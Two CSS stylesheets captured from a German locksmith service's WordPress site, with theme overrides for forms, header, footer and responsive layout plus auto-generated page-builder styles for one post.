#unser-kostenloser-area h4{
	text-shadow: 0 1px 0 #FFF;
}
#wpcf7-form p{
	margin: 0.35em 0;
}
#unser-schlusselnotdienst table{
	max-width:350px;
}
div.wpcf7-response-output {
    margin: 5px;
    padding: 5px;
    border: 1px solid #ff0000;
    text-align: center;
    font-size: 13px;
}
.av_promobox {
    border-width: 2px !important;
    padding: 10px 10px !important;
	background-color:#DBE7F8 !important;
	border-top: 2px solid #B7D2F2 !important;
	border-bottom: 2px solid #B7D2F2 !important;
	color: #3a87ad !important;
}
.av_promobox p {
    margin: 0.25em 0;
}
#top textarea {
    width: 100%;
	border-radius: 10px;
    height: 100px;
}
#top .main_color .input-text, #top .main_color input[type="text"], #top .main_color input[type="input"], #top .main_color input[type="password"], #top .main_color input[type="email"], #top .main_color input[type="number"], #top .main_color input[type="url"], #top .main_color input[type="tel"], #top .main_color input[type="search"], #top .main_color textarea, #top .main_color select {
    border-color: #e1e1e1;
    background-color: #f8f8f8;
    color: #333333;
    margin-bottom: 2px;
	border-radius: 10px;
}
.avia-menu-fx {
    top: -1px;
    height: 4px;
    background-color: #079646 !important;
}
#top label {
    font-weight: 300;
    font-size: 13px;
    color: #516b77;
}
.form-submit-button{
	text-align:center;
}
.wpcf7-submit{
    display: inline-block;
    *display: inline;
    padding: 4px 10px;
    margin: 0 0 2px;
    font-size: 13px;
    line-height: 18px;
    *line-height: 20px;
    color: #eee;
    text-align: center;
    text-shadow: 1px 1px 1px rgba(0, 0, 0, 0.8);
    vertical-align: middle;
    cursor: pointer;
    background-color: #999 #999 !important;
	box-shadow: inset 0 1px 0 rgba(255, 255, 255, 0.2), 0 1px 2px rgba(0, 0, 0, 0.05);
	border-radius: 3px !important;
	border-color: rgba(0, 0, 0, 0.3) rgba(0, 0, 0, 0.4) rgba(0, 0, 0, 0.4) rgba(0, 0, 0, 0.4);
	background-image: -moz-linear-gradient(top, #999, #777);
}
#footer .widget {
    padding: 0;
    margin: 0px 0 0px 0;
    overflow: hidden;
}
#footer {
    padding: 10px 0 10px 0;
    z-index: 1;
}
#socket .copyright {
    float: right;
    text-align: right;
}
#socket .sub_menu_socket {
    float: left;
    margin: 0;
    text-align: left;
}
#socket {
    font-size: 15px;
    margin-top: -1px;
    z-index: 1;
	color: #ccc;
    padding: 5px 0px 10px 0px;
}

@media all and (max-width: 768px){
	.header_color, .header_color div, .header_color header, .header_color main, .header_color aside, .header_color footer, .header_color article, .header_color nav, .header_color section, .header_color span, .header_color applet, .header_color object, .header_color iframe, .header_color h1, .header_color h2, .header_color h3, .header_color h4, .header_color h5, .header_color h6, .header_color p, .header_color blockquote, .header_color pre, .header_color a, .header_color abbr, .header_color acronym, .header_color address, .header_color big, .header_color cite, .header_color code, .header_color del, .header_color dfn, .header_color em, .header_color img, .header_color ins, .header_color kbd, .header_color q, .header_color s, .header_color samp, .header_color small, .header_color strike, .header_color strong, .header_color sub, .header_color sup, .header_color tt, .header_color var, .header_color b, .header_color u, .header_color i, .header_color center, .header_color dl, .header_color dt, .header_color dd, .header_color ol, .header_color ul, .header_color li, .header_color fieldset, .header_color form, .header_color label, .header_color legend, .header_color table, .header_color caption, .header_color tbody, .header_color tfoot, .header_color thead, .header_color tr, .header_color th, .header_color td, .header_color article, .header_color aside, .header_color canvas, .header_color details, .header_color embed, .header_color figure, .header_color fieldset, .header_color figcaption, .header_color footer, .header_color header, .header_color hgroup, .header_color menu, .header_color nav, .header_color output, .header_color ruby, .header_color section, .header_color summary, .header_color time, .header_color mark, .header_color audio, .header_color video, #top .header_color .pullquote_boxed, .responsive #top .header_color .avia-testimonial, .responsive #top.avia-blank #main .header_color.container_wrap:first-child, #top .header_color.fullsize .template-blog .post_delimiter, .header_color .related_posts.av-related-style-full a{
		border-color:#fff;
	}
	.html_header_top.html_header_sticky #top #wrap_all #main{
		padding-top:23px!important;
	}
	
	.responsive #header_main_alternate {
		display: block;
	}
	#header_main_alternate .main_menu{
		display:none !important;
	}
	#menu-item-search{
		display:none !important;
	}
	 .header-custom-area{
		position: initial;
		top: 0px;
		right: 0px;
		height: 35px;
		line-height: 30px;
		text-align: right;
		float: right;
	}
	.link-button.button-blue, .link-button.button-blue a {
		font-size: 12px;
		padding: 5px 9px;
	}
	.header-custom-phone-area {
		position: initial;
		top: 0px;
		right: 0px;
		height: 35px;
		line-height: 30px;
		text-align: left;
	}
	#unser-kostenloser-area .avia-builder-el-last{
		padding:0px !important;
	}
	#socket .copyright {
		float: left;
		text-align: left;
		border-bottom: solid 1px #666;
		padding-bottom: 10px;
		margin-bottom: 10px;
	}
	.home-page-top-area{
		margin-bottom:0px !important;
	}
	
	
}

--- FILE ---
content_type: text/css
request_url: https://schluesseldienst-daniel.de/wp-content/uploads/avia_posts_css/post-69.css?ver=ver-1647945118
body_size: 565
content:
.avia-section.av-coztt-8481125757f98432d50ebb26bf5ec563{
background-color:#e2e5cf;
}

.flex_column.av-c6xip-6f0813eecf03c8a7082fcf40b3521b92{
border-radius:0px 0px 0px 0px;
-webkit-border-radius:0px 0px 0px 0px;
-moz-border-radius:0px 0px 0px 0px;
}

.flex_column.av-b58t1-c5644ee65be5071999ca8e05781ae12d{
border-radius:0px 0px 0px 0px;
-webkit-border-radius:0px 0px 0px 0px;
-moz-border-radius:0px 0px 0px 0px;
}

.flex_column.av-aj7zd-7d963162644225d15bae8f6da2a9d95e{
border-radius:0px 0px 0px 0px;
-webkit-border-radius:0px 0px 0px 0px;
-moz-border-radius:0px 0px 0px 0px;
}

.flex_column.av-8ufsd-f2a165b5a0670015fc9ab01792c76e34{
border-radius:0px 0px 0px 0px;
-webkit-border-radius:0px 0px 0px 0px;
-moz-border-radius:0px 0px 0px 0px;
}

.flex_column.av-6toq9-4d110693e71c6382e5f5d1ef5206b3bc{
border-radius:0px 0px 0px 0px;
-webkit-border-radius:0px 0px 0px 0px;
-moz-border-radius:0px 0px 0px 0px;
padding:20px 20px 20px 20px;
background-color:#e2e7d3;
}

#top .av-special-heading.av-64ovt-07cda902652e6403586fb0ec12d742bd{
padding-bottom:30px;
font-size:25px;
}
body .av-special-heading.av-64ovt-07cda902652e6403586fb0ec12d742bd .av-special-heading-tag .heading-char{
font-size:25px;
}
#top #wrap_all .av-special-heading.av-64ovt-07cda902652e6403586fb0ec12d742bd .av-special-heading-tag{
font-size:25px;
}
.av-special-heading.av-64ovt-07cda902652e6403586fb0ec12d742bd .av-subheading{
font-size:15px;
}

.avia-section.av-5bv2p-5e747120454b9ccdffe8a87afc9b7c76{
background-color:#e2e7d3;
}

.flex_column.av-4ivmt-1d70fc84a36d95ca68c8f09936bcda04{
border-radius:0px 0px 0px 0px;
-webkit-border-radius:0px 0px 0px 0px;
-moz-border-radius:0px 0px 0px 0px;
}

#top .av-special-heading.av-3pi85-11fbdd25ac9d66b033177cfd605e8038{
padding-bottom:10px;
font-size:30px;
}
body .av-special-heading.av-3pi85-11fbdd25ac9d66b033177cfd605e8038 .av-special-heading-tag .heading-char{
font-size:25px;
}
#top #wrap_all .av-special-heading.av-3pi85-11fbdd25ac9d66b033177cfd605e8038 .av-special-heading-tag{
font-size:30px;
}
.av-special-heading.av-3pi85-11fbdd25ac9d66b033177cfd605e8038 .av-subheading{
font-size:15px;
}

.flex_column.av-38iyl-f3e3064da170ee690435f9131028f723{
border-radius:0px 0px 0px 0px;
-webkit-border-radius:0px 0px 0px 0px;
-moz-border-radius:0px 0px 0px 0px;
padding:20px 0px 0px 0px;
}

#top .av-special-heading.av-2osjl-88ec6ca166ee1c6714d61b9908d34e3d{
padding-bottom:10px;
font-size:25px;
}
body .av-special-heading.av-2osjl-88ec6ca166ee1c6714d61b9908d34e3d .av-special-heading-tag .heading-char{
font-size:25px;
}
#top #wrap_all .av-special-heading.av-2osjl-88ec6ca166ee1c6714d61b9908d34e3d .av-special-heading-tag{
font-size:25px;
}
.av-special-heading.av-2osjl-88ec6ca166ee1c6714d61b9908d34e3d .av-subheading{
font-size:15px;
}

.flex_column.av-1jy3h-4bc520348cf216ca88cdcfce54855221{
border-radius:0px 0px 0px 0px;
-webkit-border-radius:0px 0px 0px 0px;
-moz-border-radius:0px 0px 0px 0px;
padding:0px 0px 0px 20px;
}

